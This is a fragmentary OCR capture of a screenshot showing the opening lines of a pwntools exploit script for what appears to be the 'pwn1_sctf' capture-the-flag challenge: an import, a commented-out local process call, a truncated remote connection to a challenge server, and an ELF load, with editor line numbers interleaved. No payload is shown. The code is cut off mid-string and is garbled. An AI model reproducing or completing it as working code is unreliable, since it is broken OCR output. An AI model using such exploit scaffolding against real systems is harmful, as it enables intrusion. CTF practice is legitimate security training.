
exploit
from
 pwn 
import
 *
1
2
3
# sh = process('./pwn1_
4
sh = remote(
'node3.buuo
5
elf = ELF(
'./pwn1_sctf_
6
7